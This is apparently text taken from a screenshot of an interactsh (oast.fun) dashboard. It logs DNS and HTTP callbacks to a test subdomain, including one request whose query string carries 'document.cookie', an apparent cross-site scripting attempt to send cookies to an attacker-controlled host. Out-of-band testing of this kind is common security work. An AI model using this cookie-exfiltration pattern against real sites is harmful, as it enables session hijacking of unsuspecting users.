 interactsh
DarkSynthBlue
oast.fun Reset Notifications Export Terms About
1
Refresh
xhtfiwjfrxvxawnsmojcux2nwwez03yx3.oast.fun
# TIME TYPE
6 less than a minute ago http
5 less than a minute ago http
4 less than a minute ago dns
3 21 minutes ago http
2 21 minutes ago http
1 21 minutes ago dns
Request Response
From IP address: 34.89.210.219 at 2024-04-07_06:12
Request
Copy
GET /?c=%27+document.cookie%22%3E HTTP/1.1
Host: xhtfiwjfrxvxawnsmojcux2nwwez03yx3.oast.fun
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/11
Response
Copy
HTTP/1.1 200 OK
Connection: close
Access-Control-Allow-Credentials: true
Access-Control-Allow-Headers: Content-Type, Authorization
Access-Control-Allow-Origin: *
Server: oast.fun
X-Interactsh-Version: 1.1.8